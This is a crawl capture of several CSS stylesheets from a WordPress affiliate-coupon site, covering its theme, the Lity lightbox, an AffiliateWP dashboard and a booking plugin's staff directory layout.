:last-child{margin-bottom:0}.notice a{text-decoration:underline}.notice-small{font-size:1rem;line-height:1}.notice-success{border-color:#00c951}.notice-info{border-color:#123a93}.notice-warning{border-color:#f90}.notice-error{border-color:#f96500}.feature{text-align:center}@media (min-width:768px){.feature{margin:0 0 2rem}}.feature i{height:50px;width:50px}.feature svg{color:#123a93;font-size:50px}.feature h4,.feature svg{margin-bottom:1rem}.feature p{font-size:1rem}.feature-highlight .screenshot{max-width:450px;margin:0 auto}.feature-highlight h4{margin-top:3.24rem;text-align:center}.feature-highlight p{margin:0;text-align:center}@media (min-width:768px){.feature-boxes>.feature-box:nth-child(2n){flex-direction:row-reverse}.feature-boxes>.feature-box:nth-child(2n) .feature-box-content{padding:0 3.24rem 0 0}}.feature-box{margin:0 0 1.62rem;padding:0 0 1.62rem;border-bottom:1px solid #ececec}@media (min-width:768px){.feature-box{display:flex;margin-bottom:3.24rem;padding-bottom:3.24rem}}.feature-box:last-child{padding:0;border:none}.feature-box-preview .screenshot{max-width:100%;margin:0 auto 1.62rem;text-align:center}@media (min-width:768px){.feature-box-preview{width:30%}.feature-box-preview .screenshot{margin-bottom:0;max-width:450px}}@media (min-width:768px){.feature-box-content{padding:0 0 0 3.24rem;width:70%}}.feature-box-content h3{margin:0}.feature-box-content p{margin:1.62rem 0 0}.features-table th{text-align:center}.features-table th:first-child{text-align:left}.features-table td{text-align:center}.features-table td:first-child{text-align:left}.review{padding:1.62rem;background:#fff;border:2px solid #ececec;border-radius:5px}.review-reversed{background:#123a93}.review-reversed .review-title{color:#fff}.review-reversed .review-author,.review-reversed .review-author a,.review-reversed .review-author a:active,.review-reversed .review-author a:focus,.review-reversed .review-author a:hover,.review-reversed .review-text{color:hsla(0,0%,100%,.8)}.review-title{display:block;margin:0 0 1rem;color:#222;font-weight:700}.review-text{font-size:1rem}.review-author{color:#666;font-size:.9rem;font-style:italic}.review-author img{display:inline-block;height:30px;margin-right:5px;width:30px;border-radius:100%;vertical-align:middle}.review-author a{color:#666;text-decoration:none}.review-author a:active,.review-author a:focus,.review-author a:hover{color:#666;text-decoration:underline}.pricing-table{margin:0 0 1.62rem}.pricing-table-inner{padding:0;border:2px solid #ececec;border-radius:5px;text-align:center;transition:border .3s ease}.pricing-table-inner:hover{border-color:#dfdfdf}@media (min-width:992px){.pricing-table-inner{margin-top:50px}}.pricing-table-inner-featured{position:relative;border-color:#f90;border-top-right-radius:0;border-top-left-radius:0}.pricing-table-inner-featured:hover{border-color:#f90}.pricing-table-inner-featured:hover .pricing-table-featured{background-color:#f90}@media (max-width:991px){.pricing-table-inner-featured{margin-top:50px}}.pricing-table-featured{position:absolute;top:-52px;left:-2px;right:-2px;display:block;background:#f90;border-top-right-radius:5px;border-top-left-radius:5px;color:#222;font-weight:700;line-height:50px;transition:background-color .3s ease}.pricing-table-header{padding:1.2rem;border-bottom:1px solid #ececec}.pricing-table-header>span{display:block}.pricing-table-name{display:block;font-size:1.5rem;font-weight:700;overflow:hidden;white-space:nowrap}.pricing-table-pricing{padding:1.2rem}.pricing-table-pricing>span{display:block;line-height:1}.pricing-table-price-base{margin-bottom:.6rem;font-size:1.5rem;text-decoration:line-through;text-decoration-color:#f96500}.pricing-table-price{color:#222;font-size:3rem;font-weight:700}.pricing-table-price-footnote{margin-top:.6rem;color:#666;font-size:.9rem}ul.pricing-table-features{margin:0;padding:0;list-style:none}ul.pricing-table-features li{padding:.6rem 1.2rem;border-top:1px solid #ececec}.pricing-table-footer{padding:1.2rem}.pricing-table-footer .button{display:block}.pricing-table-notes{margin:0 0 1.62rem;font-size:1rem;text-align:center}.pricing-table-notes p{margin:0}.money-back{margin:3.24rem 0;padding:2rem;box-shadow:0 4px 20px 0 rgba(11,13,14,.05);background:rgba(0,201,81,.1);border:2px solid #00c951;border-radius:5px}.money-back-container{position:relative}.money-back-badge{margin:0 0 1rem;text-align:center}@media (min-width:600px){.money-back-badge{position:absolute;top:50%;left:0;margin:-30px 0 0;width:120px}}.money-back-badge svg{color:#00c951;font-size:60px}.money-back-shield{display:block}.money-back-shield-active,.money-back:hover .money-back-shield{display:none}.money-back:hover .money-back-shield-active{display:inline-block}.money-back-text{color:#222;text-align:center}@media (min-width:600px){.money-back-text{margin-left:120px;text-align:left}}.money-back-title{margin:0;color:#00c951}.money-back-desc{margin:.5rem 0 0}.screenshot figure{position:relative;display:-moz-inline-stack;display:inline-block;*display:inline;margin:0;max-width:100%;border:1px solid hsla(0,0%,90.2%,.7);border-top:1.5em solid hsla(0,0%,90.2%,.7);border-radius:3px;vertical-align:middle;*vertical-align:auto;zoom:1}.screenshot figure:before{position:absolute;top:-1em;left:.5em;display:block;height:.5em;width:.5em;content:"";border-radius:50%;background-color:#f44;box-shadow:0 0 0 1px #f44,1em 0 0 1px #9b3,2em 0 0 1px #fb5;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;transition:all .3s ease}.screenshot figure:hover:before{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.screenshot figure a{margin:0;padding:0;line-height:0}.screenshot figure img{margin:0;padding:0;vertical-align:bottom}.social-sharing-bar{margin:1.62rem}.side-social-sharing{position:fixed;top:50%;left:0;z-index:20;margin-top:-100px;padding:15px}@media (max-width:1350px){.side-social-sharing{top:auto;bottom:0;display:none;padding:7.5px 60px 7.5px 7.5px;width:100%;background-color:#f5f5f5;border-top:2px solid #ececec;border-radius:0}}@media (max-width:1350px){.side-social-sharing-vertical{display:none}}.side-social-sharing-horizontal{display:none}@media (max-width:1350px){.side-social-sharing-horizontal{display:block}}ul.social-profiles{padding:0;list-style:none}ul.social-profiles li{display:inline-block;margin:0 .7rem 0 0}ul.social-profiles li a{font-size:25px}.faq:hover .fa-question-circle{display:none}.faq:hover .fa-exclamation-circle{display:inline-block}.faq-title{margin:0 0 .5rem;color:#222;font-weight:700}.faq-title .fa-exclamation-circle,.faq-title .fa-question-circle{margin-right:.5rem;color:#123a93}.faq-title .fa-exclamation-circle{display:none}.faq-text{font-size:1rem}.post-grid{display:flex;flex-direction:column;height:100%;padding:1.62rem;background:#f5f5f5}.post-grid .post-thumbnail{margin:-1.62rem -1.62rem .81rem}.post-grid .entry-title{margin:0 0 .81rem;font-size:1.4rem}.post-grid .entry-summary{font-size:1rem}.post-grid .entry-summary>:last-child{margin-bottom:0}.post-grid .entry-more{margin:auto 0 0;padding-top:1.62rem}.post-grid .entry-more a.button{display:block;width:100%}.pagination{margin-bottom:1.62rem;line-height:1}.pagination__paged{text-align:center}.pagination__paged .page-numbers{display:inline-block;margin:0 2px;padding:.5em 1em;background:#f5f5f5;color:inherit;text-decoration:none}.pagination__paged .page-numbers:visited{color:inherit}.pagination__paged .page-numbers:active,.pagination__paged .page-numbers:focus,.pagination__paged .page-numbers:hover{color:inherit;text-decoration:none}.pagination__paged .page-numbers:first-child{border:none}.pagination__paged .page-numbers.current{background:#123a93;color:#fff}.pagination__links{zoom:1}.pagination__links:after,.pagination__links:before{content:" ";display:table}.pagination__links:after{clear:both}.pagination__links .nav-previous{float:left;padding-right:20px}.pagination__links .nav-next{float:right;padding-left:20px;text-align:right}.pagination__links .nav-next,.pagination__links .nav-previous{width:50%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.testimonials{max-width:900px;margin:0 auto}.testimonial{position:relative;padding:1.62rem;background:#f5f5f5;border:2px solid #ececec;border-radius:5px}@media (min-width:992px){.testimonial{display:flex;align-content:space-between}}.testimonial+.testimonial{margin-top:1.62rem}.testimonial-author{text-align:center}@media (min-width:992px){.testimonial-author{width:20%}}.testimonial-image{display:block;height:auto;max-width:100px;margin:0 auto 1rem;border-radius:100%}.testimonial-name{display:block;color:#222;font-weight:600}.testimonial-company{display:block;font-size:1rem;font-style:italic}.testimonial-text{margin:1.62rem 0 0;padding:0;font-size:1.2rem;font-style:italic}@media (min-width:992px){.testimonial-text{position:relative;margin:0;padding:1.62rem 0 1.62rem 4.86rem;width:100%}}.testimonial-text .fa-quote-left,.testimonial-text .fa-quote-right{position:absolute;font-size:40px;line-height:80px;opacity:.4}.testimonial-text .fa-quote-left{top:1.62rem;left:1.62rem}@media (min-width:992px){.testimonial-text .fa-quote-left{top:0;left:1.215rem}}.testimonial-text .fa-quote-right{right:1.62rem;top:1.62rem}@media (min-width:992px){.testimonial-text .fa-quote-right{top:auto;right:0;bottom:-.81rem}}.primary-sidebar .widget{font-size:1rem}.primary-sidebar .widget .widget__container h4.widget-title{margin-bottom:1rem}.primary-sidebar .widget .widget__container ol,.primary-sidebar .widget .widget__container ul{margin:.5em 0 0;padding-left:1.2em}.primary-sidebar .widget .widget__container .nav,.primary-sidebar .widget .widget__container>ol,.primary-sidebar .widget .widget__container>ul{margin:0;padding:0}.primary-sidebar .widget_search .widget-title{display:none}.primary-sidebar .widget_archive li:after,.primary-sidebar .widget_categories li:after,.primary-sidebar .widget_nav_menu li:after,.primary-sidebar .widget_recent_comments li:after,.primary-sidebar .widget_recent_entries li:after{content:"";display:block;height:1px;margin:10px 0;width:100%;background-color:#f5f5f5;border:none}.primary-sidebar .widget_archive li:last-child:after,.primary-sidebar .widget_categories li:last-child:after,.primary-sidebar .widget_nav_menu li:last-child:after,.primary-sidebar .widget_recent_comments li:last-child:after,.primary-sidebar .widget_recent_entries li:last-child:after{display:none}.primary-sidebar .widget_archive li a,.primary-sidebar .widget_categories li a,.primary-sidebar .widget_nav_menu li a,.primary-sidebar .widget_recent_comments li a,.primary-sidebar .widget_recent_entries li a{color:#333;text-decoration:none}.primary-sidebar .widget_archive li a:visited,.primary-sidebar .widget_categories li a:visited,.primary-sidebar .widget_nav_menu li a:visited,.primary-sidebar .widget_recent_comments li a:visited,.primary-sidebar .widget_recent_entries li a:visited{color:#333}.primary-sidebar .widget_archive li a:active,.primary-sidebar .widget_archive li a:focus,.primary-sidebar .widget_archive li a:hover,.primary-sidebar .widget_categories li a:active,.primary-sidebar .widget_categories li a:focus,.primary-sidebar .widget_categories li a:hover,.primary-sidebar .widget_nav_menu li a:active,.primary-sidebar .widget_nav_menu li a:focus,.primary-sidebar .widget_nav_menu li a:hover,.primary-sidebar .widget_recent_comments li a:active,.primary-sidebar .widget_recent_comments li a:focus,.primary-sidebar .widget_recent_comments li a:hover,.primary-sidebar .widget_recent_entries li a:active,.primary-sidebar .widget_recent_entries li a:focus,.primary-sidebar .widget_recent_entries li a:hover{color:#071f59;text-decoration:underline}.primary-sidebar .hkb_widget_articles li:after,.primary-sidebar .hkb_widget_categories li:after,.primary-sidebar .hkb_widget_toc li:after{content:"";display:block;height:1px;margin:10px 0;width:100%;background-color:#f5f5f5;border:none}.primary-sidebar .hkb_widget_articles li:last-child:after,.primary-sidebar .hkb_widget_categories li:last-child:after,.primary-sidebar .hkb_widget_toc li:last-child:after{display:none}.primary-sidebar .hkb_widget_articles li a,.primary-sidebar .hkb_widget_categories li a,.primary-sidebar .hkb_widget_toc li a{color:#333;text-decoration:none}.primary-sidebar .hkb_widget_articles li a:visited,.primary-sidebar .hkb_widget_categories li a:visited,.primary-sidebar .hkb_widget_toc li a:visited{color:#333}.primary-sidebar .hkb_widget_articles li a:active,.primary-sidebar .hkb_widget_articles li a:focus,.primary-sidebar .hkb_widget_articles li a:hover,.primary-sidebar .hkb_widget_categories li a:active,.primary-sidebar .hkb_widget_categories li a:focus,.primary-sidebar .hkb_widget_categories li a:hover,.primary-sidebar .hkb_widget_toc li a:active,.primary-sidebar .hkb_widget_toc li a:focus,.primary-sidebar .hkb_widget_toc li a:hover{color:#071f59;text-decoration:underline}.primary-sidebar .hkb_widget_exit .widget__container>:last-child,.primary-sidebar .hkb_widget_exit .widget__container>:last-child>:last-child{margin-bottom:0}.primary-sidebar .hkb_widget_exit .widget__container{padding:1rem;box-shadow:0 4px 20px 0 rgba(11,13,14,.05);background-color:#f5f5f5;border:2px solid #ececec;border-radius:5px}body.landingpage .site-footer{padding:0;border:none}@media (min-width:992px){.landingpage-header{padding-top:2rem}}.landingpage-header h1{text-transform:capitalize}@media (min-width:992px){.landingpage-header h1{font-size:2.5rem}}@media (min-width:992px){.landingpage-header p{font-size:1.5rem}}.fa-check-circle,.fa-thumbs-up{color:#00c951}.fa-thumbs-down,.fa-times-circle{color:#f96500}.fa-trophy-alt{color:gold}.fa-facebook-square{color:#3b5998}.fa-twitter-square{color:#1da1f2}.fa-youtube-square{color:red}

/*! Lity - v2.4.1 - 2020-04-26
* http://sorgalla.com/lity/
* Copyright (c) 2015-2020 Jan Sorgalla; Licensed MIT */.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,.9);outline:none!important;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none!important}.lity-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none!important}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{content:"";position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.lity-hide{display:none}#affwp-affiliate-dashboard .affwp-affiliate-dashboard-tab a,#affwp-affiliate-dashboard .affwp-affiliate-dashboard-tab a:active,#affwp-affiliate-dashboard .affwp-affiliate-dashboard-tab a:focus,#affwp-affiliate-dashboard .affwp-affiliate-dashboard-tab a:hover{text-decoration:none}div.boxzilla{background:#123a93;color:#ddd;border:5px solid #00225e}div.boxzilla h3{margin-bottom:1rem;color:#fff;text-align:center}div.boxzilla ul{padding-left:2rem;list-style:disc}div.boxzilla a.button-cta{display:block;margin:0 auto;max-width:400px}div.boxzilla .boxzilla-close-icon{color:#fff!important}#edd_discount_code,#edd_payment_mode_select,#edd_sl_renewal_fields,#edd_terms_agreement{padding:0;background:none;border:none}#edd_sl_renewal_fields,#edd_sl_renewal_form{margin:0}#edd_business_fields{position:relative;margin:0 0 2rem;padding:2rem;border:2px solid #f4f4f4;background:#fcfcfc}#page #hkb .hkb-site-search .hkb-site-search__field{border-top-right-radius:0;border-bottom-right-radius:0}@media (max-width:991px){#page #hkb .hkb-site-search .hkb-site-search__field{width:73%}}#page #hkb .hkb-site-search .hkb-site-search__button{border-top-right-radius:5px;border-bottom-right-radius:5px}@media (max-width:991px){#page #hkb .hkb-site-search .hkb-site-search__button{width:27%}}#page #hkb .hkb-breadcrumbs li{display:inline-block;font-size:1rem}#page #hkb .hkb-breadcrumbs li a{color:#071f59}#page #hkb .hkb-breadcrumbs li:after{content:"\BB"}#page #hkb .hkb-breadcrumbs li:last-child:after{display:none}#page #hkb .ht-voting .ht-voting-links .ht-voting-downvote,#page #hkb .ht-voting .ht-voting-links .ht-voting-upvote{border-radius:5px}#page #hkb .ht-voting .ht-voting-links .ht-voting-upvote{background-color:#00c951}#page #hkb .ht-voting .ht-voting-links .ht-voting-downvote{background-color:#f96500}#breadcrumb .hkb-breadcrumbs{margin:0;padding:0}#breadcrumb .hkb-breadcrumbs li{display:inline-block;font-size:1rem}#breadcrumb .hkb-breadcrumbs li a{color:#071f59}#breadcrumb .hkb-breadcrumbs li:after{content:"\BB"}#breadcrumb .hkb-breadcrumbs li:last-child:after{display:none}.hkb_widget_articles>div>ul>li{position:relative;margin:0 0 10px;padding-left:25px}.hkb_widget_articles>div>ul>li:before{font-family:FontAwesome;content:"\F0F6";color:rgba(0,0,0,.6);font-size:100%;position:absolute;top:2px;bottom:0;left:0;margin:0;padding:0;background:none}.hkb_widget_exit a.hkb_widget_exit__btn{display:inline-block;padding:1rem 1.5rem;border-radius:5px;font-size:1.1rem;font-weight:600;line-height:1;text-decoration:none;transition:all .2s ease;background-color:#123a93;border:2px solid #123a93;color:#fff;display:block;margin:1rem 0 0;width:100%;text-align:center}.hkb_widget_exit a.hkb_widget_exit__btn:active,.hkb_widget_exit a.hkb_widget_exit__btn:focus,.hkb_widget_exit a.hkb_widget_exit__btn:hover{background-color:inherit;border-style:solid;border-width:2px;cursor:pointer;text-decoration:none;background-color:#0f317c;border:2px solid #0f317c;color:#fff}.tippy-tooltip[data-animation=fade][data-state=hidden]{opacity:0}.tippy-iOS{cursor:pointer!important;-webkit-tap-highlight-color:transparent}.tippy-popper{pointer-events:none;max-width:calc(100vw - 10px);transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-property:transform}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;background-color:#333;transition-property:visibility,opacity,transform;outline:0}.tippy-tooltip[data-placement^=top]>.tippy-arrow{border-width:8px 8px 0;border-top-color:#333;margin:0 3px;transform-origin:50% 0;bottom:-7px}.tippy-tooltip[data-placement^=bottom]>.tippy-arrow{border-width:0 8px 8px;border-bottom-color:#333;margin:0 3px;transform-origin:50% 7px;top:-7px}.tippy-tooltip[data-placement^=left]>.tippy-arrow{border-width:8px 0 8px 8px;border-left-color:#333;margin:3px 0;transform-origin:0 50%;right:-7px}.tippy-tooltip[data-placement^=right]>.tippy-arrow{border-width:8px 8px 8px 0;border-right-color:#333;margin:3px 0;transform-origin:7px 50%;left:-7px}.tippy-tooltip[data-interactive][data-state=visible]{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{position:absolute;border-color:transparent;border-style:solid}.tippy-content{padding:5px 9px}.tippy-tooltip.light-theme{color:#26323d;box-shadow:0 0 20px 4px rgba(154,161,177,.15),0 4px 80px -8px rgba(36,40,47,.25),0 4px 4px -2px rgba(91,94,105,.15);background-color:#fff}.tippy-tooltip.light-theme[data-placement^=top]>.tippy-arrow{border-width:8px 8px 0;border-top-color:#fff}.tippy-tooltip.light-theme[data-placement^=bottom]>.tippy-arrow{border-width:0 8px 8px;border-bottom-color:#fff}.tippy-tooltip.light-theme[data-placement^=left]>.tippy-arrow{border-width:8px 0 8px 8px;border-left-color:#fff}.tippy-tooltip.light-theme[data-placement^=right]>.tippy-arrow{border-width:8px 8px 8px 0;border-right-color:#fff}.tippy-tooltip.light-theme>.tippy-backdrop{background-color:#fff}.tippy-tooltip.light-theme>.tippy-svg-arrow{fill:#fff}[data-tooltip]{cursor:pointer}.tooltip-icon>svg{color:#123a93;cursor:pointer;font-size:1rem}.tippy-tooltip.affcoups-theme{background-color:#123a93;color:#fff}.tippy-tooltip.affcoups-theme[data-placement^=top] .tippy-arrow{border-top-color:#00225e}.tippy-tooltip.affcoups-theme[data-placement^=bottom] .tippy-arrow{border-bottom-color:#00225e}.tippy-tooltip.affcoups-theme[data-placement^=left] .tippy-arrow{border-left-color:#00225e}.tippy-tooltip.affcoups-theme[data-placement^=right] .tippy-arrow{border-right-color:#00225e}

--- FILE ---
content_type: text/css
request_url: https://affcoups.com/wp-content/themes/themedd/assets/css/affiliatewp.min.css?ver=1.0.8
body_size: 102
content:
#affwp-affiliate-dashboard-referral-counts,#affwp-affiliate-dashboard-earnings-stats{margin-bottom:2rem}.affwp-wrap{margin-bottom:2rem}#affwp-referral-url{margin-bottom:.5rem}#affwp-graphs-filter{margin-bottom:1rem}#affwp-graphs-filter .button{padding:.5rem 1rem;width:auto}.affwp-no-results{margin-bottom:0}.affwp-creative{margin-bottom:2rem;padding-bottom:1rem;border-bottom:2px solid #f5f5f5}.affwp-creative:last-of-type{border-bottom:none;padding-bottom:0}#affwp-affiliate-dashboard .affwp-graph table{width:auto}.visit-converted i{display:inline-block;position:relative;top:2px;left:2px}.visit-converted i:before{font-family:"dashicons";font-style:normal}.visit-converted.yes i:before{content:"\f147";color:#5e95ef}.visit-converted.no i:before{content:"\f158";color:#ef6c5e}.affwp-errors{padding:1rem;background:#f2dede;margin:0 0 1rem 0}.affwp-notice{padding:1rem;margin:0 0 1rem 0;background:#fdfdd5;color:#787878}p.affwp-error{margin:0 0 .25rem 0;color:#a94442}p.affwp-error:last-of-type{margin:0}.affwp-datepicker{margin-bottom:1rem}#affwp-graphs-date-options{width:100%;margin-bottom:1rem}#affwp-date-range-options{width:100%}.affwp-search-date span{display:block}.affwp-affiliate-dashboard-visits{table-layout:fixed}.affwp-affiliate-dashboard-visits .visit-url{width:30%}.affwp-affiliate-dashboard-visits .referring-url{width:30%}.affwp-affiliate-dashboard-visits .referral-status{width:15%}.affwp-affiliate-dashboard-visits .visit-date{width:25%}

--- FILE ---
content_type: text/css
request_url: https://affcoups.com/wp-content/plugins/booking-ultra-pro-complement-v1.1.3/templates/staff_list.css
body_size: 471
content:
/* ------------------------------------------------------------------------- *

 *  Users Directory V3

/* ------------------------------------------------------------------------- */
.bup-directory3{

	margin:10px auto 10px auto; padding:20px 0px 10px 0px;	
	width:100%;	
}

.bup-directory3 ul{

	width:100%;
	padding-left:5px;
	text-align:center;
	margin:10px 0px 10px 0px;
}



.bup-directory3 .bup-my-thumb{	

	margin-left:1em;

}



.bup-directory3 .bup-desc-info{

	text-align:center;

}

.bup-directory3  .bup-my-thumb img{
	

	border-radius: 50%;
	max-width:none;
}



.bup-directory3 ul .bup-my-thumb a{

	

	background-color: #fff;

    border-radius: 50%;

    display: inline-block;

    margin: -45px 2px 0 -3px;

    padding: 4px;

    position: relative;

    vertical-align: bottom;

    z-index: 1;

	height:auto; width:auto;

}


.bup-directory3 ul li{

	

	width:22% ;

	text-align:center;

	border:solid 1px #F2F2F2;

	height:auto !important;

	display:inline-block;

	vertical-align:top;

	margin:10px 1% 20px 1%;

	padding:5px;	

	min-height:230px !important;

	height:auto !important;

	

	background-color: #fff;

    border-radius: 5px;

    box-sizing: border-box;

    text-align: center;

}

.bup-directory3 p.bup-user-name{
	font-size:17px !important;

	text-align:center;	

}

.bup-directory3 a{
	
	text-decoration:none;
	color:#666

}

.bup-directory3 a:hover{
	
	text-decoration:none;
	color: #333

}



.bup-directory3 .bup-profile-card-bg-profile {

    background-position: 0 50%;
    background-size: 100% auto;
    border-bottom: 1px solid #e1e8ed;
    border-radius: 4px 4px 0 0;
    display: block;

    height: 95px;

}

/* ------------------------------------------------------------------------- *

 *  Responsive Style

/* ------------------------------------------------------------------------- */

/************************************************************************************

MEDIA QUERIES

*************************************************************************************/



/* Large screens */

@media only screen and (min-width : 1680px) {



}



/* Tablet Landscape */

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {



}







/* for 980px or less */

@media screen and (max-width: 1000px) {
	

}


/* Smaller than 960px */

@media only screen and (max-width: 959px) {

}



/* MAX 800px */



@media only screen and (max-width: 800px){
	


}



/* for 750px or less */

@media only screen and (max-width: 750px) {
	.bup-directory3 ul li {
	display: inline-block;
	width: 45%;
}

}

@media only screen and (max-width: 620px) {
	
	
	.bup-directory3 ul li {
	display: inline-block;
	width: 100%;
}

}

/*  GO FULL WIDTH AT LESS THAN 580 PIXELS */

@media only screen and (max-width: 580px) {
	
	.bup-directory3 ul li {
	display: inline-block;
	width: 100%;
}

}


@media only screen and (max-width: 460px) {
	.bup-directory3 ul li {
	display: inline-block;
	width: 100%;
}

}


/*  GO FULL WIDTH AT LESS THAN 480 PIXELS */

@media only screen and (max-width: 480px) {
	
.bup-directory3 ul li {
	display: inline-block;
	width: 100%;
}


}



/* MAX 1440px */



@media only screen and (max-width: 1440px){




}





/* MAX 1024px */



@media only screen and (max-width: 1024px){



}


/* MAX 360px */



@media only screen and (max-width: 320px){


		

}

